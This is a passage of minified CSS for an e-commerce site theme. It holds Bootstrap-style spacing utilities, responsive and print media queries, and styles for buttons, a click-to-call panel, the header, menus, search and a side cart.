50px;}.ml-xl-auto {margin-left: auto;}.m-xl-n1 {margin: -5px;}.m-xl-n2 {margin: -10px;}.m-xl-n3 {margin: -15px;}.m-xl-n4 {margin: -20px;}.m-xl-n5 {margin: -25px;}.m-xl-n6 {margin: -30px;}.m-xl-n7 {margin: -35px;}.m-xl-n8 {margin: -40px;}.m-xl-n9 {margin: -45px;}.m-xl-n10 {margin: -50px;}.mx-xl-n1 {margin-right: -5px;margin-left: -5px;}.mx-xl-n2 {margin-right: -10px;margin-left: -10px;}.mx-xl-n3 {margin-right: -15px;margin-left: -15px;}.mx-xl-n4 {margin-right: -20px;margin-left: -20px;}.mx-xl-n5 {margin-right: -25px;margin-left: -25px;}.mx-xl-n6 {margin-right: -30px;margin-left: -30px;}.mx-xl-n7 {margin-right: -35px;margin-left: -35px;}.mx-xl-n8 {margin-right: -40px;margin-left: -40px;}.mx-xl-n9 {margin-right: -45px;margin-left: -45px;}.mx-xl-n10 {margin-right: -50px;margin-left: -50px;}.my-xl-n1 {margin-top: -5px;margin-bottom: -5px;}.my-xl-n2 {margin-top: -10px;margin-bottom: -10px;}.my-xl-n3 {margin-top: -15px;margin-bottom: -15px;}.my-xl-n4 {margin-top: -20px;margin-bottom: -20px;}.my-xl-n5 {margin-top: -25px;margin-bottom: -25px;}.my-xl-n6 {margin-top: -30px;margin-bottom: -30px;}.my-xl-n7 {margin-top: -35px;margin-bottom: -35px;}.my-xl-n8 {margin-top: -40px;margin-bottom: -40px;}.my-xl-n9 {margin-top: -45px;margin-bottom: -45px;}.my-xl-n10 {margin-top: -50px;margin-bottom: -50px;}.mt-xl-n1 {margin-top: -5px;}.mt-xl-n2 {margin-top: -10px;}.mt-xl-n3 {margin-top: -15px;}.mt-xl-n4 {margin-top: -20px;}.mt-xl-n5 {margin-top: -25px;}.mt-xl-n6 {margin-top: -30px;}.mt-xl-n7 {margin-top: -35px;}.mt-xl-n8 {margin-top: -40px;}.mt-xl-n9 {margin-top: -45px;}.mt-xl-n10 {margin-top: -50px;}.mr-xl-n1 {margin-right: -5px;}.mr-xl-n2 {margin-right: -10px;}.mr-xl-n3 {margin-right: -15px;}.mr-xl-n4 {margin-right: -20px;}.mr-xl-n5 {margin-right: -25px;}.mr-xl-n6 {margin-right: -30px;}.mr-xl-n7 {margin-right: -35px;}.mr-xl-n8 {margin-right: -40px;}.mr-xl-n9 {margin-right: -45px;}.mr-xl-n10 {margin-right: -50px;}.mb-xl-n1 {margin-bottom: -5px;}.mb-xl-n2 {margin-bottom: -10px;}.mb-xl-n3 {margin-bottom: -15px;}.mb-xl-n4 {margin-bottom: -20px;}.mb-xl-n5 {margin-bottom: -25px;}.mb-xl-n6 {margin-bottom: -30px;}.mb-xl-n7 {margin-bottom: -35px;}.mb-xl-n8 {margin-bottom: -40px;}.mb-xl-n9 {margin-bottom: -45px;}.mb-xl-n10 {margin-bottom: -50px;}.ml-xl-n1 {margin-left: -5px;}.ml-xl-n2 {margin-left: -10px;}.ml-xl-n3 {margin-left: -15px;}.ml-xl-n4 {margin-left: -20px;}.ml-xl-n5 {margin-left: -25px;}.ml-xl-n6 {margin-left: -30px;}.ml-xl-n7 {margin-left: -35px;}.ml-xl-n8 {margin-left: -40px;}.ml-xl-n9 {margin-left: -45px;}.ml-xl-n10 {margin-left: -50px;}.p-xl-0 {padding: 0;}.p-xl-1 {padding: 5px;}.p-xl-2 {padding: 10px;}.p-xl-3 {padding: 15px;}.p-xl-4 {padding: 20px;}.p-xl-5 {padding: 25px;}.p-xl-6 {padding: 30px;}.p-xl-7 {padding: 35px;}.p-xl-8 {padding: 40px;}.p-xl-9 {padding: 45px;}.p-xl-10 {padding: 50px;}.px-xl-0 {padding-right: 0;padding-left: 0;}.px-xl-1 {padding-right: 5px;padding-left: 5px;}.px-xl-2 {padding-right: 10px;padding-left: 10px;}.px-xl-3 {padding-right: 15px;padding-left: 15px;}.px-xl-4 {padding-right: 20px;padding-left: 20px;}.px-xl-5 {padding-right: 25px;padding-left: 25px;}.px-xl-6 {padding-right: 30px;padding-left: 30px;}.px-xl-7 {padding-right: 35px;padding-left: 35px;}.px-xl-8 {padding-right: 40px;padding-left: 40px;}.px-xl-9 {padding-right: 45px;padding-left: 45px;}.px-xl-10 {padding-right: 50px;padding-left: 50px;}.py-xl-0 {padding-top: 0;padding-bottom: 0;}.py-xl-1 {padding-top: 5px;padding-bottom: 5px;}.py-xl-2 {padding-top: 10px;padding-bottom: 10px;}.py-xl-3 {padding-top: 15px;padding-bottom: 15px;}.py-xl-4 {padding-top: 20px;padding-bottom: 20px;}.py-xl-5 {padding-top: 25px;padding-bottom: 25px;}.py-xl-6 {padding-top: 30px;padding-bottom: 30px;}.py-xl-7 {padding-top: 35px;padding-bottom: 35px;}.py-xl-8 {padding-top: 40px;padding-bottom: 40px;}.py-xl-9 {padding-top: 45px;padding-bottom: 45px;}.py-xl-10 {padding-top: 50px;padding-bottom: 50px;}.pt-xl-0 {padding-top: 0;}.pt-xl-1 {padding-top: 5px;}.pt-xl-2 {padding-top: 10px;}.pt-xl-3 {padding-top: 15px;}.pt-xl-4 {padding-top: 20px;}.pt-xl-5 {padding-top: 25px;}.pt-xl-6 {padding-top: 30px;}.pt-xl-7 {padding-top: 35px;}.pt-xl-8 {padding-top: 40px;}.pt-xl-9 {padding-top: 45px;}.pt-xl-10 {padding-top: 50px;}.pr-xl-0 {padding-right: 0;}.pr-xl-1 {padding-right: 5px;}.pr-xl-2 {padding-right: 10px;}.pr-xl-3 {padding-right: 15px;}.pr-xl-4 {padding-right: 20px;}.pr-xl-5 {padding-right: 25px;}.pr-xl-6 {padding-right: 30px;}.pr-xl-7 {padding-right: 35px;}.pr-xl-8 {padding-right: 40px;}.pr-xl-9 {padding-right: 45px;}.pr-xl-10 {padding-right: 50px;}.pb-xl-0 {padding-bottom: 0;}.pb-xl-1 {padding-bottom: 5px;}.pb-xl-2 {padding-bottom: 10px;}.pb-xl-3 {padding-bottom: 15px;}.pb-xl-4 {padding-bottom: 20px;}.pb-xl-5 {padding-bottom: 25px;}.pb-xl-6 {padding-bottom: 30px;}.pb-xl-7 {padding-bottom: 35px;}.pb-xl-8 {padding-bottom: 40px;}.pb-xl-9 {padding-bottom: 45px;}.pb-xl-10 {padding-bottom: 50px;}.pl-xl-0 {padding-left: 0;}.pl-xl-1 {padding-left: 5px;}.pl-xl-2 {padding-left: 10px;}.pl-xl-3 {padding-left: 15px;}.pl-xl-4 {padding-left: 20px;}.pl-xl-5 {padding-left: 25px;}.pl-xl-6 {padding-left: 30px;}.pl-xl-7 {padding-left: 35px;}.pl-xl-8 {padding-left: 40px;}.pl-xl-9 {padding-left: 45px;}.pl-xl-10 {padding-left: 50px;}.text-xl-left {text-align: left;}.text-xl-right {text-align: right;}.text-xl-center {text-align: center;}}@media (min-width: 1450px) {.container-xl {max-width: 1400px;}.container-lg {max-width: 1400px;}.container-md {max-width: 1400px;}.container-sm {max-width: 1400px;}.container {max-width: 1400px;}}@media (max-width: 575.98px) {.table-responsive-sm {overflow-x: auto;-webkit-overflow-scrolling: touch;}.modal-fullscreen-sm-down {width: 100vw;max-width: none;height: 100%;margin: 0;}.modal-fullscreen-sm-down .modal-content {height: 100%;border: 0;border-radius: 0;}.modal-fullscreen-sm-down .modal-header {border-radius: 0;}.modal-fullscreen-sm-down .modal-body {overflow-y: auto;}.modal-fullscreen-sm-down .modal-footer {border-radius: 0;}}@media (max-width: 767.98px) {.table-responsive-md {overflow-x: auto;-webkit-overflow-scrolling: touch;}.modal-fullscreen-md-down {width: 100vw;max-width: none;height: 100%;margin: 0;}.modal-fullscreen-md-down .modal-content {height: 100%;border: 0;border-radius: 0;}.modal-fullscreen-md-down .modal-header {border-radius: 0;}.modal-fullscreen-md-down .modal-body {overflow-y: auto;}.modal-fullscreen-md-down .modal-footer {border-radius: 0;}}@media (max-width: 991.98px) {.table-responsive-lg {overflow-x: auto;-webkit-overflow-scrolling: touch;}.modal-fullscreen-lg-down {width: 100vw;max-width: none;height: 100%;margin: 0;}.modal-fullscreen-lg-down .modal-content {height: 100%;border: 0;border-radius: 0;}.modal-fullscreen-lg-down .modal-header {border-radius: 0;}.modal-fullscreen-lg-down .modal-body {overflow-y: auto;}.modal-fullscreen-lg-down .modal-footer {border-radius: 0;}}@media (max-width: 1199.98px) {.table-responsive-xl {overflow-x: auto;-webkit-overflow-scrolling: touch;}.modal-fullscreen-xl-down {width: 100vw;max-width: none;height: 100%;margin: 0;}.modal-fullscreen-xl-down .modal-content {height: 100%;border: 0;border-radius: 0;}.modal-fullscreen-xl-down .modal-header {border-radius: 0;}.modal-fullscreen-xl-down .modal-body {overflow-y: auto;}.modal-fullscreen-xl-down .modal-footer {border-radius: 0;}}@media (prefers-reduced-motion: reduce) {.form-control {-webkit-transition: none;transition: none;}.form-check-input {-webkit-transition: none;transition: none;}.form-range::-webkit-slider-thumb {-webkit-transition: none;transition: none;}.form-range::-moz-range-thumb {-moz-transition: none;transition: none;}.form-range::-ms-thumb {-ms-transition: none;transition: none;}.btn {-webkit-transition: none;transition: none;}.fade {-webkit-transition: none;transition: none;}.collapsing {-webkit-transition: none;transition: none;}.nav-link {-webkit-transition: none;transition: none;}.navbar-toggler {-webkit-transition: none;transition: none;}.page-link {-webkit-transition: none;transition: none;}.progress-bar {-webkit-transition: none;transition: none;}.progress-bar-animated {-webkit-animation: none;animation: none;}.modal.fade .modal-dialog {-webkit-transition: none;transition: none;}.carousel-item {-webkit-transition: none;transition: none;}.carousel-fade .active.carousel-item-left {-webkit-transition: none;transition: none;}.carousel-fade .active.carousel-item-right {-webkit-transition: none;transition: none;}.carousel-control-prev {-webkit-transition: none;transition: none;}.carousel-control-next {-webkit-transition: none;transition: none;}.carousel-indicators li {-webkit-transition: none;transition: none;}}@media print {.d-print-inline {display: inline;}.d-print-inline-block {display: inline-block;}.d-print-block {display: block;}.d-print-table {display: table;}.d-print-table-row {display: table-row;}.d-print-table-cell {display: table-cell;}.d-print-flex {display: -webkit-box;display: -ms-flexbox;display: flex;}.d-print-inline-flex {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;}.d-print-none {display: none;}}.btn {padding: 0;font-size: 14px;border-radius: 0;height: 45px;border: 0;font-weight: 500;line-height: 45px;-webkit-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;padding-left: 35px;padding-right: 35px;text-transform: uppercase;}.ec-contact-wrap button {}.btn:focus {outline: 0;-webkit-box-shadow: none;box-shadow: none;}.btn-primary {color: #333;background-color: #ffeae5;border-color: #ffeae5;border: 0;-webkit-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}.btn-primary:hover {color: #ffffff;background-color: #555;border-color: #555;}.btn-primary:focus {color: #ffffff;background-color: #3474d4;border-color: #3474d4;}.btn-primary:active {color: #ffffff;background-color: #3474d4;border-color: #3474d4;}.btn-color-dark {background-color: #4d4d4d;border-color: #4d4d4d;color: #ffffff;font-weight: 500;font-size: 14px;width: 130px;height: 45px;line-height: 45px;}.btn-hover-color-primary:hover {color: #ffffff;background-color: #555;border-color: #555;}.btn-check:focus + .btn {outline: 0;-webkit-box-shadow: none;box-shadow: none;}.btn-check:focus + .btn-primary {color: #ffffff;background-color: #3474d4;border-color: #3474d4;}.btn-check:checked + .btn-primary {color: #ffffff;background-color: #3474d4;border-color: #3474d4;}.btn-check:active + .btn-primary {color: #ffffff;background-color: #3474d4;border-color: #3474d4;}.btn-primary.active {color: #ffffff;background-color: #3474d4;border-color: #3474d4;}.show > .btn-primary.dropdown-toggle {color: #ffffff;background-color: #3474d4;border-color: #3474d4;}.ec-cc-style {display: inline-block;position: fixed;letter-spacing: 0.1px;font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;z-index: 16;}.ec-cc-style .cc-panel {display: none;margin-bottom: 5%;width: 300px;border-radius: 10px;-webkit-box-shadow: 0px 3px 7px rgba(12, 12, 12, 0.18);box-shadow: 0px 3px 7px rgba(12, 12, 12, 0.18);}.ec-cc-style .cc-panel .cc-header {padding: 15px 10px;border-radius: 8px;text-align: center;}.ec-cc-style .cc-panel .cc-body {padding: 15px 10px 0;text-align: center;}.ec-cc-style .cc-panel .cc-footer {padding: 25px 10px 30px;text-align: center;}.ec-cc-style .cc-header img {padding: 5px;width: 30%;border: 2px solid #fff;border-radius: 100%;}.ec-cc-style .cc-header h2, .ec-cc-style .cc-header .h2 {padding-top: 5px;margin-bottom: 0;font-size: 18px;font-weight: 700;line-height: 30px;color: #fff;}.ec-cc-style .cc-header p {margin-bottom: 0;font-size: 13px;}.ec-cc-style .cc-body p {margin-bottom: 0;font-size: 14px;}.ec-cc-style .cc-footer a {text-decoration: none;color: inherit;}.ec-cc-style .cc-footer .cc-call-button {position: relative;margin: auto;padding: 12px 20px;-webkit-transition: all 0.2s ease;transition: all 0.2s ease;}.ec-cc-style .cc-footer .cc-call-button:before {content: "";position: absolute;top: 0;left: 0;width: 40px;height: 40px;display: block;border-radius: 28px;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.ec-cc-style .cc-footer .cc-call-button span {position: relative;font-size: 13px;line-height: 18px;font-weight: 900;letter-spacing: 0.25em;text-transform: uppercase;vertical-align: middle;}.ec-cc-style .cc-footer .cc-call-button svg {position: relative;top: 0;margin-left: 10px;fill: none;stroke-linecap: round;stroke-linejoin: round;stroke: #777777;stroke-width: 2;-webkit-transform: translateX(-5px);transform: translateX(-5px);-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.ec-cc-style .cc-footer .cc-call-button:hover:before {width: 100%;}.ec-cc-style .cc-footer .cc-call-button:hover svg {-webkit-transform: translateX(0);transform: translateX(0);}.ec-cc-style .cc-footer .cc-call-button:active {-webkit-transform: scale(0.96);transform: scale(0.96);}.ec-cc-style .cc-button {width: 40px;height: 40px;-webkit-box-shadow: 0 0 10px rgba(12, 12, 12, 0.3);box-shadow: 0 0 10px rgba(12, 12, 12, 0.3);}.ec-cc-style .cc-button:hover {background-color: #555;-webkit-box-shadow: 0px 0px 10px rgba(12, 12, 12, 0.5);box-shadow: 0px 0px 10px rgba(12, 12, 12, 0.5);-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.ec-cc-style .cc-button i {display: table;height: 100%;width: 100%;margin-right: 0px;font-size: 25px;text-align: center;line-height: 50px;cursor: pointer;}.cc-right-bottom {bottom: 15px;right: 15px;float: right;cursor: pointer;z-index: 15;}.cc-right-bottom .cc-call-svg {fill: #fff;width: 100%;padding: 9px;}.ec-cc-style .cc-panel {background-color: #fff;}.ec-cc-style .cc-panel .cc-header {background-color: #00969b;color: #fff;}.ec-cc-style .cc-footer .cc-call-button svg {stroke: #444444;}.ec-cc-style .cc-footer .cc-call-button:before {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;background-color: #00969b;}.ec-cc-style .cc-footer .cc-call-button:hover:before {background-color: #555;}.ec-cc-style .cc-footer .cc-call-button:hover span {color: #fff;}.ec-cc-style .cc-footer .cc-call-button:hover svg {stroke: #fff;}.ec-cc-style .cc-footer .cc-call-button span {color: #444444;}.ec-cc-style .cc-button {background-color: #00969b;}.ec-cc-style .cc-button i {color: #fff;}.ec-cc-style .cc-body p {color: #777;}.ec-header {background: #ffffff;}.sticky-nav.menu_fixed {position: fixed;top: 0;left: 0;width: 100%;z-index: 16;-webkit-box-shadow: 0px 0px 8px rgba(51, 51, 51, 0.2);box-shadow: 0px 0px 8px rgba(51, 51, 51, 0.2);background: #ffffff;-webkit-animation: smoothScroll 1s forwards;animation: smoothScroll 1s forwards;}@-webkit-keyframes smoothScroll {0% {-webkit-transform: translateY(-100%);transform: translateY(-100%);}100% {-webkit-transform: translateY(0%);transform: translateY(0%);}}@keyframes smoothScroll {0% {-webkit-transform: translateY(-100%);transform: translateY(-100%);}100% {-webkit-transform: translateY(0%);transform: translateY(0%);}}.header-top {padding: 10px;border-bottom: 1px solid #eeeeee;background: #FFEBE5;}.header-top-right {margin: -20px 0 0 0;}.header-top-social ul {display: initial;}.header-top-social ul li a {width: 25px;height: 25px;text-align: center;display: -webkit-box;display: -ms-flexbox;display: flex;border-radius: 100%;color: #ffffff;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;font-size: 15px;background: #f7f7f7;border: 1px solid #eeeeee;color: #777;}.header-top-social ul li a:hover {color: #fff;border: 0;}.header-top-social ul li .hdr-facebook {background: #3b5998;color: #fff;}.header-top-social ul li .hdr-twitter {background: #1da1f2;color: #fff;}.header-top-social ul li .hdr-instagram {background: #e44a73;color: #fff;}.header-top-social ul li .hdr-linkedin {background: #0073b2;color: #fff;}.header-top-social ul li .hdr-youtube {background: #fe0000;color: #fff;}.header-top-social ul li .hdr-facebook:hover {background: #3b5998;}.header-top-social ul li .hdr-twitter:hover {background: #1da1f2;}.header-top-social ul li .hdr-instagram:hover {background: #e44a73;}.header-top-social ul li .hdr-linkedin:hover {background: #0073b2;}.header-top-social ul li .hdr-youtube:hover {background: #fe0000;}.header-top-social ul li.list-inline-item:not(:last-child) {margin-right: 4px;}.social-text {padding-right: 3px;font-size: 13px;display: none;}.header-top-message {font-size: 13px;color: #777;}.header-top-message span {color: #ff909d;padding-right: 5px;}.header-top-lan-curr {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;}.header-top-lan-curr .dropdown .dropdown-toggle {font-size: 13px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding: 0 18px;-webkit-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;color: #383838;border: none;padding-right: 0;letter-spacing: 0.5px;}.header-top-lan-curr .dropdown .dropdown-toggle i {font-size: 18px;margin-left: 7px;color: #383838;-webkit-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;margin-bottom: 1px;}.header-top-lan-curr .dropdown .dropdown-toggle::after {display: none;}.header-top-lan-curr .dropdown .dropdown-toggle:hover {color: #0067ac;}.header-top-lan-curr .dropdown .dropdown-toggle:hover i {color: #0067ac;}.header-top-lan-curr .dropdown .dropdown-menu {margin: 0;top: 34px !important;left: auto !important;right: 0 !important;min-width: 130px;overflow: hidden;padding: 0 10px;background: #ffffff;border-radius: 0;border: 1px solid #d9d9d9;-webkit-box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);-webkit-transform: translate3d(0, 0, 0) !important;transform: translate3d(0, 0, 0) !important;}.header-top-lan-curr .dropdown .dropdown-menu li {border-bottom: 1px solid #ebebeb;}.header-top-lan-curr .dropdown .dropdown-menu li:last-child {border: none;}.header-top-lan-curr .dropdown .dropdown-menu .dropdown-item {padding: 7px;color: #777;font-size: 13px;font-weight: 300;background: transparent;text-transform: uppercase;}.header-top-lan-curr .dropdown .dropdown-menu .dropdown-item:hover {color: #ff909d;}.header-top-lan-curr .dropdown .dropdown-menu li.active .dropdown-item {color: #ff909d;}.ec-header-bottom {background-color: transparent;padding: 25px 0;}.ec-flex {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.header-logo {text-align: left;}.header-logo img {width: 90%;}.header_svg {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;width: 36px;height: 36px;fill: #444444;}.ec-header-wishlist .header_svg {width: 33px;height: 33px;}.ec-header-bottons {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.ec-header-bottons > * + * {padding-right: 9px;margin-left: 27px;}.ec-header-bottons .ec-header-btn {position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;text-decoration: none;color: #444444;width: auto;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding-bottom: 6px;}.ec-header-bottons .ec-header-btn:hover {color: #ff909d;}.ec-header-bottons .ec-header-btn:hover .ec-header-count {color: #ffffff;background-color: #ff909d;}.ec-header-bottons .ec-header-btn:hover .header_svg {fill: #1c8855;}.ec-header-bottons .ec-header-btn:hover .cart-amount {color: #ff909d;}.ec-header-bottons .ec-header-btn i {font-size: 24px;line-height: 1;}.ec-header-bottons .ec-header-btn .ec-header-count {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;font-size: 12px;font-weight: 600;line-height: 20px;position: absolute;z-index: 2;top: auto;right: 0;height: 20px;min-width: 20px;text-align: center;color: #ffffff;border-radius: 10px;background-color: #777777;bottom: 0;padding: 0 4px;}.ec-header-bottons .ec-header-btn .cart-amount {display: block;font-size: 16px;font-weight: 700;text-align: center;padding-left: 15px;color: #0f0f0f;-webkit-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}.ec-header-bottons .ec-header-btn.ec-header-wishlist {padding-bottom: 0;padding-right: 8px;margin-left: 34px;}.ec-header-bottons .ec-header-btn.ec-header-wishlist .header-icon {margin-top: 3px;}.ec-header-bottons .ec-header-btn.dropdown-toggle::after {display: none;}.ec-header-bottons .ec-header-user:hover .header_svg {fill: #1c8855;}.ec-header-user .dropdown-toggle {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;border: none;background-color: transparent;padding: 0;}.ec-header-user .dropdown-toggle::after {display: none;}.ec-header-user .dropdown-menu {margin: 0;top: 50px !important;left: auto !important;right: 0 !important;min-width: 130px;overflow: hidden;padding: 0 10px;background: #ffffff;border-radius: 0;-webkit-box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);-webkit-transform: translate3d(0, 0, 0) !important;transform: translate3d(0, 0, 0) !important;border: 1px solid #d9d9d9;}.ec-header-user .dropdown-menu li {border-bottom: 1px solid #ebebeb;}.ec-header-user .dropdown-menu li:last-child {border: none;}.ec-header-user .dropdown-menu .dropdown-item {padding: 7px;color: #777;font-size: 13px;font-weight: 300;background: transparent;text-transform: uppercase;}.ec-header-user .dropdown-menu .dropdown-item:hover {color: #ff909d;}#ec-main-menu-desk {-webkit-box-shadow: 0 0px 3px 0 rgba(0, 0, 0, 0.2);box-shadow: 0 0px 3px 0 rgba(0, 0, 0, 0.2);}.ec-main-menu {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.ec-main-menu ul {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-bottom: 0;padding-left: 0;list-style: none;width: 100%;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;position: relative;}.ec-main-menu ul li {margin-left: 10px;margin-right: 10px;}.ec-main-menu ul li a {font-size: 15px;line-height: 50px;font-weight: 600;text-decoration: none;letter-spacing: 0;text-transform: uppercase;color: #0067ac;display: block;position: relative;font-family: "Poppins, sans-serif";}.ec-main-menu ul li .main-label-note-new {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;width: 10px;height: 10px;margin: auto;background-color: rgb(236, 113, 109);border-radius: 50%;cursor: default;display: block;position: absolute;bottom: 6px;left: 0;right: 0;z-index: 3;-webkit-animation: blink-lbl-back 2.3s infinite;animation: blink-lbl-back 2.3s infinite;}@-webkit-keyframes blink-lbl-back {0% {opacity: 1;-webkit-transform: scale(0);transform: scale(0);}80% {opacity: 0.4;}100% {opacity: 0;-webkit-transform: scale(1);transform: scale(1);}}@keyframes blink-lbl-back {0% {opacity: 1;-webkit-transform: scale(0);transform: scale(0);}80% {opacity: 0.4;}100% {opacity: 0;-webkit-transform: scale(1);transform: scale(1);}}@-webkit-keyframes blink-lbl {0% {opacity: 0;}49% {opacity: 0;}50% {opacity: 1;}}@keyframes blink-lbl {0% {opacity: 0;}49% {opacity: 0;}50% {opacity: 1;}}.ec-main-menu ul li:hover > a {color: #0067ac !important;}.ec-main-menu ul li .mega-menu {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;width: 800px;margin-top: 15px;padding: 20px 0px 20px 20px;position: absolute;-webkit-box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.2);box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.2);background: #ffffff;opacity: 0;visibility: hidden;left: -250px;z-index: 15;}.ec-main-menu ul li .mega-menu li ul {width: 25%;margin-right: 30px;}.ec-main-menu ul li .mega-menu li ul li.menu_title a {color: #444444;font-size: 13px;font-weight: 600;display: block;border-bottom: 1px solid #eeeeee;margin-bottom: 10px;padding-bottom: 5px;height: auto;}.ec-main-menu ul li .mega-menu li ul li.menu_title a:hover {color: #ff909d;}.ec-main-menu ul li .mega-menu li ul li a {color: #777;text-transform: capitalize;line-height: 30px;font-weight: 400;font-size: 12px;display: block;padding: 3px 0;border: 0;height: auto;}.ec-main-menu ul li .mega-menu li ul li a:hover {color: #ff909d;}.ec-main-menu ul li .mega-menu ul.ec-main-banner {margin-top: 20px;}.ec-main-menu ul li .mega-menu ul.ec-main-banner li {width: 25%;padding-right: 30px;}.ec-main-menu ul li .mega-menu ul.ec-main-banner li a {padding: 0;margin: 0;position: relative;overflow: hidden;height: auto;}.ec-main-menu ul li.active > a {color: #0067ac !important;}.ec-main-menu ul li.dropdown {position: relative;}.ec-main-menu ul li.dropdown ul.sub-menu {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;min-width: 215px;margin-top: 15px;padding: 15px 0;position: absolute;text-align: left;opacity: 0;visibility: hidden;left: auto !important;background: #ffffff;-webkit-box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.2);box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.2);display: block;z-index: 9;}.ec-main-menu ul li.dropdown ul.sub-menu .bg {width: 100%;height: 100%;position: absolute;right: 0;bottom: 0;background-image: url("../images/bg/menu-bg.webp");background-repeat: no-repeat;background-size: 100% 100%;background-position: bottom;z-index: -1;}.ec-main-menu ul li.dropdown ul li {padding: 0;margin: 0;display: block;}.ec-main-menu ul li.dropdown ul li a {display: block;line-height: 20px;padding: 8px 20px;font-weight: 400;font-size: 14px;color: #777;text-transform: capitalize;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.ec-main-menu ul li.dropdown ul li .label-note-new {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;width: 5px;height: 20px;background: rgb(250, 164, 164);cursor: default;display: none;position: absolute;top: 8px;left: 0px;z-index: 16;border-radius: 0 4px 4px 0;}.ec-main-menu ul li.dropdown ul li .label-note-hot {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;width: 5px;height: 20px;background: rgb(138, 179, 134);cursor: default;display: none;position: absolute;top: 8px;left: 0px;z-index: 16;border-radius: 0 4px 4px 0;}.ec-main-menu ul li.dropdown ul li .label-note-trending {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;width: 5px;height: 20px;background: rgb(25, 128, 175);cursor: default;display: none;position: absolute;top: 8px;left: 0px;z-index: 16;border-radius: 0 4px 4px 0;}.ec-main-menu ul li.dropdown li.position-static {position: relative !important;}.ec-main-menu ul li.dropdown li.position-static:hover .sub-menu.sub-menu-child {margin: 0;opacity: 1;visibility: visible;}.ec-main-menu ul li.dropdown ul.sub-menu.sub-menu-child {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;margin: 15px 0 0 0;left: 100% !important;opacity: 0;visibility: hidden;top: 0;}.ec-main-menu ul li.dropdown:hover .sub-menu {margin-top: 0;opacity: 1;visibility: visible;}.ec-main-menu ul li.dropdown:hover .mega-menu {margin-top: 0;opacity: 1;visibility: visible;}.ec-main-menu > ul > li > a:before {content: "";position: absolute;top: auto;bottom: 0;height: 2px;width: 0;margin: 0 auto;background: transparent;left: 0;right: auto;-webkit-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}.ec-main-menu > ul > li:hover > a:before {background: #0067ac;width: 100%;}.ec-main-menu > ul > li.active > a:before {background: #0067ac;width: 100%;}.header-search {width: 500px;position: relative;}.header-search .form-control {display: block;width: 100%;min-height: 45px;height: 45px;padding: 10px 15px;font-size: 14px;font-weight: 400;line-height: 1;color: #777777;border-radius: 0;background-color: #f7f7f7;border: none;letter-spacing: 0.5px;}.action-form {position: relative;}.submit {position: absolute;top: 0;left: auto;right: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;width: 45px;height: 100%;background: transparent;color: #ff909d;font-size: 16px;border-radius: 0px;-webkit-box-shadow: none;box-shadow: none;outline: 0;padding: 0;}.submit .header_svg {-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;width: 14px;height: 14px;fill: #444;margin-bottom: 1px;}.submit .header_svg:hover {fill: #1c8855;}.submit:hover {color: #1c8855;}.submit:hover .header_svg {fill: #1c8855;}body.ec-open {overflow: hidden;}body.ec-open:before {height: 100%;width: 100%;background: #000000;opacity: 0.7;position: absolute;z-index: 998;content: "";}.ec-side-cart-overlay {display: none;width: 100%;height: 100vh;position: fixed;top: 0;left: 0;background-color: rgba(0, 0, 0, 0.5);z-index: 16;}.ec-side-cart {font-size: 14px;font-weight: 400;position: fixed;z-index: 1000;top: 0;right: 0;left: auto;display: block;width: 350px;height: 100%;padding: 15px 20px 20px 20px;-webkit-transition: all 0.5s ease 0s;transition: all 